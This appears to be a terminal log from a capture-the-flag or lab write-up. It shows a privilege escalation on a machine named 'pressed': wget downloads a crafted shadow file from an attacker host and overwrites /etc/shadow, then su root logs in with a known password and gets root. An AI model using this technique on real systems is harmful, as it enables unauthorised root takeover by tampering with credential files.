 hackerenv@pressed:/tmp$ wget http://10.10.1.186/shadow -O /etc/shadow
wget http://10.10.1.186/shadow -O /etc/shadow
--2020-11-05 11:41:34--  http://10.10.1.186/shadow
Connecting to 10.10.1.186:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 985 [application/octet-stream]
Saving to: '/etc/shadow'
/etc/shadow         100%[===================>]     985  --.-KB/s    in 0s
utime(/etc/shadow): Operation not permitted
2020-11-05 11:41:34 (187 MB/s) - '/etc/shadow' saved [985/985]
hackerenv@pressed:/tmp$ su root
su root
Password: hackerenv
root@pressed:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pressed:/tmp#